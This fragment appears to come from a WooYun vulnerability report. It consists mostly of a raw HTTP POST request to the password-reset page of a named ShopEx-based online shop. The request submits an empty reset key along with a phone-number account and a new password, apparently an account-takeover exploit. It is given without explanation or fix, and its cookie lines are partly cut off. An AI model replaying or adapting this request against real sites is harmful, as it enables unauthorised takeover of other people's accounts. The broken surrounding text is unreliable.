 POST /index.php/passport-resetpass.html HTTP/1.1
Host: www.zhongdamen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html, application/xml, text/xml, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://www.zhongdamen.com/index.php/passport-modify.html
Content-Length: 122
Cookie: ST_ShopEx-Order-Buy=0c72a9a16486befe825795786c2506e7; vary=static147e21e1c9e4c19e75d07a55184d7ef4; Hm_lvt_13a14596c112b
SERVERID=dnionJSTZB; Hm_lpvt_13a14596c112b821d9ccb31f5c0fc36d=1432470310; s=3e2596da3ae907b9e9631a8a9f456652; S[CART_COUNT]=0;
S[CART_TOTAL_PRICE]=%EF%BF%A50.00; S[FIRST_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fadmin.zhongdamen.com%2F%
S[NOW_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fadmin.zhongdamen.com%2F%22%2C%22DATE%22%3A1432467769000%7D; S
cart[go_back_link]=http%3A%2F%2Fwww.zhongdamen.com%2Findex.php%2Fproduct-7065.html
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
key=&email=13333333333&pam_account%5Blogin_password%5D=wooyun123&pam_account%5Bpsw_confirm%5D=wooyun123&response_json=true
www.wooyun.org